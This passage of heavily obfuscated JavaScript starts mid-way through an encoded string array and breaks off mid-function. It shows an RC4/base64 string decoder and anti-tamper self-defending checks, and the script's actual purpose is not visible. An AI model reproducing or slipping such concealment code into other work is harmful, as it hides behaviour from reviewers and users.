x77\x70\x45\x68\x46\x41\x3d\x3d','\x77\x36\x6a\x43\x69\x73\x4f\x31\x77\x72\x45\x79\x48\x41\x3d\x3d','\x77\x37\x59\x41\x5a\x4d\x4f\x69\x47\x77\x50\x44\x70\x77\x3d\x3d','\x77\x72\x6b\x2b\x77\x72\x50\x44\x68\x4d\x4b\x45\x57\x41\x3d\x3d','\x48\x4d\x4f\x77\x44\x51\x3d\x3d','\x77\x34\x55\x59\x4e\x73\x4b\x54\x52\x7a\x6a\x43\x76\x77\x3d\x3d','\x77\x70\x56\x37\x77\x72\x62\x43\x6d\x46\x62\x44\x76\x51\x3d\x3d','\x58\x63\x4f\x49\x77\x34\x6b\x42','\x54\x38\x4b\x4b\x53\x42\x6e\x44\x70\x73\x4b\x73','\x77\x70\x70\x78\x77\x72\x66\x43\x6c\x45\x76\x44\x73\x41\x3d\x3d','\x77\x71\x63\x56\x77\x37\x50\x43\x68\x6b\x41\x3d','\x54\x41\x73\x34\x77\x71\x66\x44\x74\x38\x4b\x41\x42\x67\x6e\x43\x69\x79\x34\x73\x77\x36\x73\x79\x77\x37\x7a\x44\x68\x42\x33\x44\x71\x73\x4f\x47\x77\x37\x6e\x43\x6f\x44\x44\x43\x71\x6a\x63\x31\x77\x70\x50\x44\x71\x63\x4b\x34\x52\x55\x6c\x2f\x77\x36\x51\x6f\x4a\x63\x4b\x6e\x43\x73\x4b\x41\x5a\x46\x37\x44\x70\x4d\x4f\x6d\x77\x37\x6e\x43\x6b\x38\x4f\x45\x77\x70\x72\x44\x69\x53\x6c\x78\x77\x35\x56\x5a','\x4f\x38\x4f\x72\x46\x68\x45\x55','\x44\x51\x37\x43\x6a\x51\x3d\x3d','\x77\x34\x41\x54\x50\x4d\x4b\x52\x53\x78\x38\x3d','\x4d\x38\x4b\x42\x58\x41\x3d\x3d','\x77\x36\x30\x46\x77\x72\x51\x52\x77\x72\x5a\x44\x52\x52\x30\x56\x77\x71\x30\x76\x77\x6f\x6b\x73\x77\x6f\x44\x43\x73\x63\x4b\x50\x77\x72\x59\x57\x77\x72\x66\x43\x70\x6d\x7a\x44\x67\x67\x58\x44\x6b\x57\x55\x4a\x61\x4d\x4b\x43\x77\x36\x33\x44\x76\x6e\x6a\x43\x70\x6c\x51\x58\x77\x36\x52\x6d\x55\x32\x76\x43\x73\x4d\x4b\x6b','\x63\x57\x46\x79','\x77\x6f\x76\x43\x74\x67\x34\x31\x4e\x4d\x4f\x38','\x77\x71\x58\x44\x71\x68\x73\x3d','\x43\x6d\x66\x43\x69\x38\x4b\x6b\x77\x34\x56\x50\x77\x72\x33\x43\x70\x6d\x64\x6b','\x77\x37\x77\x47\x59\x63\x4f\x31\x49\x43\x50\x44\x70\x57\x7a\x43\x75\x73\x4b\x54','\x77\x34\x77\x6c\x59\x67\x3d\x3d','\x77\x36\x64\x6f\x77\x72\x62\x44\x74\x41\x63\x4f','\x77\x37\x72\x44\x70\x42\x58\x44\x71\x69\x41\x71\x77\x71\x33\x43\x73\x77\x3d\x3d','\x54\x56\x6c\x65','\x55\x4d\x4b\x61\x52\x41\x33\x44\x70\x73\x4b\x32','\x43\x6c\x66\x44\x6f\x77\x3d\x3d','\x56\x38\x4b\x59\x77\x36\x6b\x73\x77\x37\x30\x4f','\x77\x35\x6a\x44\x6e\x68\x49\x3d','\x77\x37\x55\x54\x41\x77\x3d\x3d','\x77\x35\x6f\x75\x4c\x6d\x55\x3d','\x4b\x30\x49\x52','\x61\x45\x74\x55\x77\x6f\x2f\x44\x6b\x73\x4f\x6f\x77\x71\x37\x43\x6c\x41\x3d\x3d','\x77\x35\x76\x44\x6b\x6c\x6f\x3d','\x77\x35\x2f\x44\x72\x48\x49\x3d','\x77\x35\x6b\x36\x48\x77\x3d\x3d','\x51\x73\x4b\x52\x63\x41\x3d\x3d','\x77\x72\x78\x44\x77\x35\x63\x3d','\x77\x37\x51\x74\x77\x72\x30\x3d','\x5a\x69\x5a\x46','\x65\x63\x4b\x32\x56\x77\x3d\x3d','\x4a\x43\x4c\x43\x6e\x73\x4f\x72\x77\x6f\x48\x43\x6d\x51\x3d\x3d','\x5a\x4d\x4f\x2f\x45\x78\x38\x46\x77\x6f\x38\x31\x50\x51\x3d\x3d','\x55\x55\x74\x35','\x59\x6b\x30\x46','\x77\x72\x72\x44\x70\x63\x4f\x4b\x66\x63\x4b\x64\x77\x35\x62\x44\x74\x6b\x6a\x44\x74\x4d\x4b\x59\x77\x6f\x37\x44\x75\x73\x4f\x36\x77\x34\x6a\x43\x6b\x4d\x4b\x32\x77\x36\x4a\x46\x41\x54\x52\x70\x77\x6f\x5a\x46\x77\x35\x48\x44\x68\x38\x4f\x45\x4a\x54\x67\x48\x47\x63\x4f\x38\x4b\x63\x4f\x77\x77\x71\x41\x55\x5a\x4d\x4b\x61\x65\x63\x4b\x66\x59\x67\x3d\x3d','\x77\x36\x30\x53\x49\x63\x4b\x2b\x77\x34\x30\x3d','\x64\x47\x67\x57\x4e\x63\x4b\x78\x77\x6f\x6f\x3d','\x59\x73\x4b\x59\x77\x37\x49\x3d','\x42\x45\x2f\x43\x6a\x38\x4b\x2b\x61\x38\x4b\x58','\x5a\x73\x4b\x43\x77\x37\x4d\x3d','\x77\x34\x6b\x64\x55\x67\x3d\x3d','\x54\x48\x58\x43\x71\x41\x30\x3d','\x77\x37\x46\x62\x77\x72\x34\x3d','\x77\x6f\x4c\x44\x69\x47\x63\x3d','\x65\x53\x5a\x54\x48\x78\x33\x43\x6e\x51\x3d\x3d','\x41\x4d\x4b\x30\x77\x37\x74\x66\x48\x63\x4b\x6a\x5a\x38\x4b\x6e\x50\x43\x49\x3d','\x52\x77\x44\x44\x6a\x41\x3d\x3d','\x59\x69\x76\x44\x6a\x63\x4f\x6b\x77\x34\x48\x43\x6c\x33\x52\x74\x4c\x44\x50\x44\x74\x58\x44\x43\x67\x77\x6e\x44\x71\x51\x3d\x3d','\x77\x70\x6b\x68\x4a\x46\x45\x5a','\x77\x72\x78\x76\x77\x70\x30\x31\x77\x36\x37\x44\x67\x63\x4b\x69\x52\x47\x72\x43\x6d\x73\x4b\x58\x77\x34\x62\x43\x6f\x58\x7a\x44\x74\x38\x4f\x79\x4c\x44\x67\x64\x41\x38\x4f\x68\x4d\x68\x38\x61\x77\x6f\x62\x43\x74\x30\x46\x47\x77\x36\x49\x2b\x77\x36\x39\x44\x4c\x68\x41\x4f\x77\x36\x59\x4a\x64\x31\x2f\x44\x6b\x77\x3d\x3d','\x77\x70\x35\x6d\x77\x35\x6b\x3d','\x77\x37\x4d\x4c\x62\x73\x4f\x67\x46\x79\x51\x3d','\x63\x33\x56\x2f\x77\x70\x38\x3d','\x66\x77\x34\x6e\x46\x6c\x35\x4c\x77\x72\x6b\x3d','\x77\x34\x6f\x59\x55\x41\x3d\x3d','\x61\x77\x34\x6e\x46\x6c\x35\x4c\x77\x72\x6b\x3d','\x77\x34\x67\x65\x5a\x77\x3d\x3d','\x52\x68\x67\x68\x77\x36\x37\x43\x73\x38\x4b\x56\x52\x56\x76\x43\x68\x43\x49\x3d','\x77\x71\x35\x64\x77\x35\x68\x6c\x77\x72\x42\x31\x47\x6b\x41\x4b\x77\x71\x5a\x6a','\x58\x69\x6e\x44\x68\x58\x42\x45\x48\x67\x3d\x3d','\x77\x6f\x39\x45\x77\x34\x38\x3d','\x77\x35\x76\x44\x76\x52\x59\x3d','\x77\x6f\x72\x44\x6b\x52\x34\x3d','\x54\x46\x45\x31\x65\x69\x30\x69\x77\x72\x63\x4d','\x77\x70\x35\x61\x77\x70\x38\x3d','\x77\x37\x76\x44\x68\x33\x4d\x3d','\x57\x73\x4b\x4d\x66\x41\x3d\x3d','\x57\x42\x74\x73','\x77\x36\x38\x6d\x5a\x67\x3d\x3d','\x65\x69\x50\x44\x67\x67\x3d\x3d','\x55\x63\x4b\x32\x64\x51\x3d\x3d','\x77\x37\x48\x44\x70\x6d\x51\x2f\x4f\x4d\x4f\x7a','\x77\x71\x38\x68\x4d\x67\x3d\x3d','\x77\x72\x6e\x44\x75\x38\x4f\x34\x77\x36\x56\x38\x64\x38\x4f\x46\x77\x6f\x77\x37\x77\x37\x5a\x79','\x77\x34\x67\x54\x4d\x4d\x4b\x44\x57\x42\x44\x43\x76\x41\x38\x3d','\x77\x6f\x4e\x6c\x77\x35\x50\x43\x74\x73\x4b\x42\x64\x30\x4c\x43\x73\x6b\x33\x43\x76\x43\x51\x3d','\x77\x35\x66\x44\x6e\x73\x4f\x44\x77\x6f\x4d\x79\x47\x30\x76\x43\x76\x67\x3d\x3d','\x77\x36\x45\x61\x77\x71\x55\x3d','\x4c\x73\x4b\x45\x77\x34\x73\x3d','\x77\x70\x52\x48\x77\x70\x45\x3d','\x56\x79\x4c\x44\x6e\x51\x3d\x3d','\x4f\x56\x6b\x77\x77\x37\x4d\x3d','\x77\x72\x4d\x41\x77\x36\x76\x43\x75\x31\x31\x54\x4e\x51\x3d\x3d','\x77\x71\x34\x6f\x48\x41\x3d\x3d','\x77\x6f\x72\x44\x68\x38\x4b\x57\x77\x6f\x70\x6c\x41\x42\x72\x43\x73\x44\x77\x55\x66\x73\x4f\x6f\x59\x43\x44\x44\x76\x38\x4b\x39\x77\x35\x35\x44\x43\x51\x3d\x3d','\x77\x35\x63\x35\x77\x71\x4c\x44\x76\x55\x6b\x3d','\x54\x38\x4f\x64\x77\x36\x49\x3d','\x77\x36\x37\x44\x74\x6d\x67\x72\x4f\x4d\x4f\x70','\x4c\x38\x4b\x41\x52\x67\x3d\x3d','\x57\x33\x46\x6c\x77\x70\x33\x44\x6b\x73\x4f\x74','\x44\x33\x2f\x43\x73\x67\x3d\x3d','\x46\x78\x44\x44\x71\x4d\x4f\x61\x77\x70\x50\x44\x72\x67\x3d\x3d','\x58\x58\x74\x69\x77\x70\x51\x3d','\x4a\x63\x4b\x79\x77\x37\x78\x62\x4b\x4d\x4f\x37\x4d\x4d\x4b\x30\x43\x32\x48\x43\x67\x38\x4f\x51\x77\x70\x6f\x35\x77\x36\x4e\x2f\x77\x70\x58\x44\x6c\x73\x4b\x4a\x4b\x4d\x4f\x32\x45\x63\x4f\x4c\x43\x57\x46\x59\x62\x44\x33\x44\x6b\x6c\x33\x43\x73\x47\x4a\x64\x77\x71\x6a\x43\x68\x6b\x54\x44\x6b\x32\x76\x44\x74\x38\x4f\x79','\x77\x35\x6b\x32\x4b\x51\x3d\x3d','\x77\x36\x37\x44\x68\x47\x52\x5a\x46\x30\x34\x3d','\x47\x45\x41\x74\x77\x36\x58\x43\x74\x38\x4b\x50','\x51\x6e\x70\x76\x77\x70\x2f\x44\x67\x4d\x4f\x73\x77\x72\x62\x43\x6b\x6b\x77\x3d','\x77\x6f\x78\x76\x77\x35\x50\x43\x6f\x73\x4b\x42\x62\x51\x3d\x3d','\x77\x37\x73\x53\x47\x41\x3d\x3d','\x65\x68\x66\x44\x6b\x77\x3d\x3d','\x44\x4d\x4b\x46\x65\x4d\x4f\x67\x63\x51\x3d\x3d','\x77\x35\x50\x44\x73\x67\x50\x44\x73\x4d\x4f\x42\x50\x67\x3d\x3d','\x77\x37\x51\x4e\x4c\x67\x3d\x3d','\x77\x36\x4c\x44\x67\x53\x2f\x43\x76\x6d\x50\x44\x74\x77\x3d\x3d','\x77\x35\x7a\x43\x6b\x46\x68\x34\x47\x77\x30\x3d','\x77\x36\x67\x66\x49\x41\x3d\x3d','\x77\x36\x55\x48\x64\x77\x3d\x3d','\x77\x36\x66\x44\x73\x73\x4f\x33\x77\x37\x70\x37\x59\x41\x3d\x3d','\x4e\x63\x4b\x50\x51\x4d\x4b\x68\x77\x6f\x30\x3d','\x77\x70\x4c\x43\x76\x51\x51\x33\x4a\x73\x4f\x39\x4c\x38\x4f\x2b\x77\x71\x30\x3d','\x77\x34\x41\x46\x50\x63\x4b\x34\x77\x34\x41\x44','\x65\x51\x52\x57','\x4d\x52\x34\x39\x4a\x6c\x4a\x41\x77\x72\x58\x43\x6f\x38\x4f\x2f\x77\x71\x6f\x3d','\x77\x6f\x7a\x44\x6f\x73\x4f\x31','\x77\x72\x67\x41\x77\x37\x48\x43\x69\x45\x42\x57','\x77\x35\x59\x4a\x4a\x41\x3d\x3d','\x77\x70\x45\x4f\x4a\x73\x4b\x7a\x77\x35\x67\x3d','\x63\x30\x45\x72\x58\x38\x4b\x63\x77\x36\x73\x3d','\x77\x72\x67\x69\x77\x37\x51\x3d','\x77\x37\x76\x44\x67\x30\x49\x3d','\x77\x34\x6f\x34\x4d\x77\x3d\x3d','\x77\x70\x52\x6c\x77\x36\x37\x43\x73\x63\x4b\x48\x62\x46\x6e\x43\x74\x67\x3d\x3d','\x59\x41\x34\x39\x4a\x55\x4e\x4f','\x77\x34\x41\x6e\x4f\x41\x3d\x3d','\x77\x70\x45\x44\x4d\x73\x4b\x78\x77\x35\x6f\x45\x77\x35\x35\x54\x77\x34\x56\x67\x44\x4d\x4f\x6b\x77\x6f\x6b\x4c\x4f\x55\x63\x3d','\x77\x35\x77\x6b\x4b\x57\x78\x43\x77\x34\x59\x3d','\x42\x47\x48\x43\x73\x51\x3d\x3d','\x77\x34\x6f\x75\x4d\x67\x3d\x3d','\x77\x37\x4c\x44\x6a\x58\x39\x5a\x43\x6b\x6a\x44\x6e\x47\x34\x64\x77\x37\x67\x70\x43\x63\x4f\x68\x77\x35\x6a\x43\x6e\x47\x54\x43\x6c\x41\x3d\x3d','\x50\x68\x64\x69\x50\x67\x64\x61\x77\x36\x2f\x43\x73\x63\x4b\x75','\x56\x38\x4b\x64\x77\x36\x63\x32\x77\x37\x30\x3d','\x77\x37\x4c\x44\x6a\x58\x39\x5a\x43\x6b\x6a\x44\x73\x41\x3d\x3d','\x77\x36\x45\x5a\x5a\x51\x4c\x43\x71\x63\x4b\x62','\x77\x35\x54\x44\x6a\x79\x67\x3d','\x66\x47\x52\x78','\x58\x6b\x77\x59\x51\x4d\x4b\x59\x77\x70\x34\x3d','\x58\x63\x4b\x36\x57\x67\x3d\x3d','\x55\x38\x4b\x44\x55\x78\x6e\x44\x75\x38\x4b\x71\x77\x34\x74\x68\x77\x70\x66\x44\x6e\x38\x4b\x44\x77\x35\x70\x4b\x63\x73\x4f\x61\x77\x36\x76\x43\x76\x63\x4b\x74\x77\x34\x6e\x43\x71\x38\x4b\x64','\x77\x35\x7a\x44\x6f\x38\x4f\x6f','\x77\x71\x51\x4a\x77\x36\x72\x43\x69\x46\x31\x51\x44\x79\x66\x43\x67\x63\x4f\x63\x77\x70\x77\x52\x77\x36\x48\x44\x75\x63\x4b\x6d\x77\x6f\x48\x44\x73\x77\x7a\x43\x69\x4d\x4b\x4e\x48\x4d\x4f\x4a\x58\x38\x4b\x6e\x77\x37\x51\x38','\x5a\x73\x4b\x6e\x64\x63\x4b\x2b\x50\x56\x72\x43\x6a\x41\x3d\x3d','\x57\x45\x78\x43','\x77\x71\x51\x43\x44\x38\x4b\x65\x64\x73\x4b\x44\x54\x73\x4b\x41\x4a\x77\x4c\x44\x67\x63\x4f\x36\x46\x7a\x41\x31\x4a\x63\x4b\x31\x4c\x6d\x6b\x71\x77\x71\x62\x43\x6c\x38\x4f\x57\x77\x71\x30\x56\x49\x4d\x4f\x35\x77\x6f\x37\x43\x73\x73\x4f\x6c\x77\x34\x6c\x6b\x66\x69\x6b\x43\x44\x67\x3d\x3d','\x5a\x7a\x46\x65','\x61\x47\x45\x4e\x4e\x63\x4b\x73\x77\x6f\x77\x56','\x77\x36\x41\x53\x53\x73\x4b\x46\x4c\x4d\x4b\x52\x49\x38\x4b\x5a\x62\x67\x3d\x3d','\x5a\x6a\x4e\x52\x45\x52\x30\x3d','\x66\x41\x63\x6d\x4a\x56\x35\x49\x77\x71\x38\x3d','\x41\x67\x7a\x44\x70\x73\x4f\x4d\x77\x6f\x6e\x44\x76\x63\x4b\x54\x64\x51\x3d\x3d','\x51\x79\x59\x2f','\x66\x43\x31\x5a\x48\x52\x48\x43\x75\x73\x4b\x55','\x66\x38\x4b\x38\x59\x73\x4b\x7a','\x61\x7a\x44\x44\x69\x51\x3d\x3d','\x41\x68\x38\x68\x66\x6a\x38\x6a\x77\x36\x52\x47\x77\x71\x4d\x3d','\x66\x6d\x51\x55\x4e\x38\x4b\x72\x77\x6f\x4d\x4c\x51\x30\x59\x32\x61\x4d\x4f\x62\x50\x63\x4f\x4a\x63\x31\x44\x44\x75\x57\x30\x75\x77\x37\x62\x43\x6d\x41\x3d\x3d','\x54\x54\x2f\x44\x68\x77\x3d\x3d','\x47\x6e\x2f\x43\x68\x73\x4b\x2f\x77\x37\x49\x3d','\x55\x47\x58\x43\x74\x51\x4c\x43\x71\x54\x4d\x3d','\x51\x73\x4b\x42\x5a\x73\x4f\x38\x59\x41\x3d\x3d','\x54\x53\x6e\x44\x6d\x67\x3d\x3d','\x52\x38\x4f\x43\x77\x70\x6f\x51\x46\x58\x31\x31\x77\x37\x46\x44\x77\x34\x50\x44\x73\x56\x73\x3d','\x50\x32\x62\x43\x71\x77\x3d\x3d','\x4f\x4d\x4f\x33\x44\x78\x38\x4a\x77\x70\x49\x79','\x65\x53\x78\x2f','\x57\x63\x4f\x42\x77\x34\x38\x53\x42\x47\x64\x50\x77\x37\x70\x50\x77\x35\x37\x43\x6f\x30\x58\x43\x6e\x52\x34\x31\x77\x34\x50\x44\x6a\x57\x67\x77\x77\x72\x64\x72\x4e\x63\x4b\x4c\x77\x37\x46\x6a\x77\x70\x6e\x43\x6d\x67\x6e\x44\x6f\x63\x4f\x79\x47\x31\x30\x55\x77\x35\x4d\x3d','\x77\x70\x58\x44\x6d\x63\x4f\x36','\x59\x38\x4b\x73\x66\x38\x4b\x38\x4d\x58\x30\x3d','\x77\x72\x56\x51\x77\x35\x59\x3d','\x77\x35\x62\x43\x75\x31\x63\x3d','\x77\x35\x51\x6c\x77\x72\x76\x44\x73\x31\x54\x43\x6e\x4d\x4b\x75\x59\x6d\x55\x74\x77\x6f\x38\x3d','\x46\x73\x4b\x30\x52\x77\x3d\x3d','\x65\x55\x4c\x43\x6f\x67\x3d\x3d'];(function(_0x4f8f4b,_0x347b32){var _0xa12b85=function(_0x50eac0){while(--_0x50eac0){_0x4f8f4b['\x70\x75\x73\x68'](_0x4f8f4b['\x73\x68\x69\x66\x74']());}};var _0x364140=function(){var _0x50d037={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4bc0c0,_0x593761,_0x3d2bcc,_0x2a7556){_0x2a7556=_0x2a7556||{};var _0x5e043c=_0x593761+'\x3d'+_0x3d2bcc;var _0x256485=0x0;for(var _0x256485=0x0,_0x4fadf8=_0x4bc0c0['\x6c\x65\x6e\x67\x74\x68'];_0x256485<_0x4fadf8;_0x256485++){var _0x1a0e5d=_0x4bc0c0[_0x256485];_0x5e043c+='\x3b\x20'+_0x1a0e5d;var _0x31e360=_0x4bc0c0[_0x1a0e5d];_0x4bc0c0['\x70\x75\x73\x68'](_0x31e360);_0x4fadf8=_0x4bc0c0['\x6c\x65\x6e\x67\x74\x68'];if(_0x31e360!==!![]){_0x5e043c+='\x3d'+_0x31e360;}}_0x2a7556['\x63\x6f\x6f\x6b\x69\x65']=_0x5e043c;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1a8d9b,_0x3df168){_0x1a8d9b=_0x1a8d9b||function(_0x1c15b4){return _0x1c15b4;};var _0x12a876=_0x1a8d9b(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x3df168['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x4c6c46=function(_0x138501,_0x56885a){_0x138501(++_0x56885a);};_0x4c6c46(_0xa12b85,_0x347b32);return _0x12a876?decodeURIComponent(_0x12a876[0x1]):undefined;}};var _0x50acb8=function(){var _0x24fc04=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x24fc04['\x74\x65\x73\x74'](_0x50d037['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x50d037['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x50acb8;var _0x5b6e40='';var _0x1da8b2=_0x50d037['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x1da8b2){_0x50d037['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x1da8b2){_0x5b6e40=_0x50d037['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x50d037['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x364140();}(_0xa3b1,0xea));var _0x1a3b=function(_0x4f8f4b,_0x347b32){_0x4f8f4b=_0x4f8f4b-0x0;var _0xa12b85=_0xa3b1[_0x4f8f4b];if(_0x1a3b['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x729e85=function(){return this;};var _0x364140=_0x729e85();var _0x50d037='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x364140['\x61\x74\x6f\x62']||(_0x364140['\x61\x74\x6f\x62']=function(_0x4bc0c0){var _0x593761=String(_0x4bc0c0)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x3d2bcc=0x0,_0x2a7556,_0x5e043c,_0x523375=0x0,_0x256485='';_0x5e043c=_0x593761['\x63\x68\x61\x72\x41\x74'](_0x523375++);~_0x5e043c&&(_0x2a7556=_0x3d2bcc%0x4?_0x2a7556*0x40+_0x5e043c:_0x5e043c,_0x3d2bcc++%0x4)?_0x256485+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x2a7556>>(-0x2*_0x3d2bcc&0x6)):0x0){_0x5e043c=_0x50d037['\x69\x6e\x64\x65\x78\x4f\x66'](_0x5e043c);}return _0x256485;});}());var _0x4fadf8=function(_0x1a0e5d,_0x31e360){var _0x1a8d9b=[],_0x3df168=0x0,_0x1c15b4,_0x12a876='',_0x4c6c46='';_0x1a0e5d=atob(_0x1a0e5d);for(var _0x138501=0x0,_0x56885a=_0x1a0e5d['\x6c\x65\x6e\x67\x74\x68'];_0x138501<_0x56885a;_0x138501++){_0x4c6c46+='\x25'+('\x30\x30'+_0x1a0e5d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x138501)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x1a0e5d=decodeURIComponent(_0x4c6c46);for(var _0x50acb8=0x0;_0x50acb8<0x100;_0x50acb8++){_0x1a8d9b[_0x50acb8]=_0x50acb8;}for(_0x50acb8=0x0;_0x50acb8<0x100;_0x50acb8++){_0x3df168=(_0x3df168+_0x1a8d9b[_0x50acb8]+_0x31e360['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x50acb8%_0x31e360['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x1c15b4=_0x1a8d9b[_0x50acb8];_0x1a8d9b[_0x50acb8]=_0x1a8d9b[_0x3df168];_0x1a8d9b[_0x3df168]=_0x1c15b4;}_0x50acb8=0x0;_0x3df168=0x0;for(var _0x24fc04=0x0;_0x24fc04<_0x1a0e5d['\x6c\x65\x6e\x67\x74\x68'];_0x24fc04++){_0x50acb8=(_0x50acb8+0x1)%0x100;_0x3df168=(_0x3df168+_0x1a8d9b[_0x50acb8])%0x100;_0x1c15b4=_0x1a8d9b[_0x50acb8];_0x1a8d9b[_0x50acb8]=_0x1a8d9b[_0x3df168];_0x1a8d9b[_0x3df168]=_0x1c15b4;_0x12a876+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1a0e5d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x24fc04)^_0x1a8d9b[(_0x1a8d9b[_0x50acb8]+_0x1a8d9b[_0x3df168])%0x100]);}return _0x12a876;};_0x1a3b['\x72\x63\x34']=_0x4fadf8;_0x1a3b['\x64\x61\x74\x61']={};_0x1a3b['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x5b6e40=_0x1a3b['\x64\x61\x74\x61'][_0x4f8f4b];if(_0x5b6e40===undefined){if(_0x1a3b['\x6f\x6e\x63\x65']===undefined){var _0x1da8b2=function(_0x2e3e4f){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x2e3e4f;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x1da8b2['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x24289b=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x24289b['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x1da8b2['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x432987){if(!Boolean(~_0x432987)){return _0x432987;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x1da8b2['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x2df85b){for(var _0x167627=0x0,_0x1a664e=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x167627<_0x1a664e;_0x167627++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x1a664e=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x2df85b(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x1da8b2(_0x1a3b)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x1a3b['\x6f\x6e\x63\x65']=!![];}_0xa12b85=_0x1a3b['\x72\x63\x34'](_0xa12b85,_0x347b32);_0x1a3b['\x64\x61\x74\x61'][_0x4f8f4b]=_0xa12b85;}else{_0xa12b85=_0x5b6e40;}return _0xa12b85;};(function(){var _0xc14536=function(){var _0x4f8f4b=!![];return function(_0x347b32,_0xa12b85){var _0x50eac0=_0x4f8f4b?function(){if(_0xa12b85){var _0x1da4c3=_0xa12b85['\x61\x70\x70\x6c\x79'](_0x347b32,arguments);_0xa12b85=null;return _0x1da4c3;}}:function(){};_0x4f8f4b=![];return _0x50eac0;};}();var _0x5d907b={'\x4d\x58\x51':function _0x21972c(_0x336ad9,_0x2228b5){return _0x336ad9(_0x2228b5);},'\x66\x72\x64':function _0x13d9b1(_0x3d6776,_0x2596af){return _0x3d6776<_0x2596af;},'\x7a\x46\x66':function _0x267849(_0x40cf8c){return _0x40cf8c();},'\x67\x44\x47':function _0x5e83c5(_0x131b4e,_0x2b9cd5){return _0x131b4e!==_0x2b9cd5;},'\x66\x44\x79':function _0x566953(_0xa5aec1,_0x14fcce){return _0xa5aec1/_0x14fcce;},'\x79\x63\x5a':function _0x175e8a(_0x34c8ef,_0x33d921){return _0x34c8ef===_0x33d921;},'\x6d\x59\x49':function _0x34a344(_0x4ec0a1,_0x559a59){return _0x4ec0a1>_0x559a59;},'\x6a\x64\x77':function _0x327cc0(_0x4d1207,_0x11dd5f){return _0x4d1207-_0x11dd5f;},'\x54\x55\x71':function _0x547143(_0x279fe4,_0x27d6c7){return _0x279fe4==_0x27d6c7;},'\x45\x6d\x73':function _0x39c8fc(_0x479280,_0x241696){return _0x479280==_0x241696;},'\x69\x4e\x6a':function _0x2eb32a(_0x572b6f,_0x313606){return 